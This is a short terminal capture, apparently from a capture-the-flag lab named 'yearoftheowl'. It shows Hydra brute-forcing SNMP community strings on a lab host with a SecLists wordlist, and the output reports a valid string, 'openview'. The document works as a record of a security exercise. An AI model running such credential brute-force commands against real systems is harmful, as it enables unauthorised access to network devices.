 root@ip-10-10-149-250:~/yearoftheowl# hydra -P /usr/share/wordlists/SecLists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txt 10.10.28.129 snmp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-06 14:07:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 118 login tries (l:1/p:118), ~8 tries per task
[DATA] attacking snmp://10.10.28.129:161/
[161][snmp] host: 10.10.28.129   password: openview
[STATUS] 118.00 tries/min, 118 tries in 00:01h, 1 to do in 00:01h, 5 active
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-11-06 14:08:53
root@ip-10-10-149-250:~/yearoftheowl#